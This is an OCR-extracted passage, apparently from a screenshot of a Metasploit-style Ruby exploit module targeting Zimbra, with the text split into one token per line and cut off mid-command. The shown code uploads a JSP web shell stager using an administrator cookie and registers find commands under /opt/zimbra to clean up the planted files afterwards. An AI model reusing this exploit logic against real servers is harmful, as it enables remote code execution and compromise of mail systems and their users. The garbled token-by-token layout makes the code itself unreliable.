
print_status
(
'Uploading jsp shell'
)
    res 
=
upload_file
(
stager_name
,
payload
.
encoded
,
 admin_cookie
)
fail_with
(
Failure
:
:
Unknown
,
"
#
{
peer
}
 - Unable to upload stager"
)
unless
 res 
&&
 res
.
code 
==
200
# Only shell sessions are supported
register_file_for_cleanup
(
"$(find 
/opt/zimbra/ -regex '.*downloads/.*
#
{
stager_name
}
' -type f)"
)
register_file_for_cleanup
(
"$(find 
/opt/zimbra/ -regex '.*downloads/.*
#
{
stager_name
[
0.
.
.
-
4
]
}
.*1StreamConnector.class
-type f)"
)
register_file_for_cleanup
(
"$(find 
/opt/zimbra/ -regex '.*downloads/.*
#
{
stager_name
[
0.
.
.
-
4
]
}
.*class' -type 
f)"
)
register_file_for_cleanup
(
"$(find 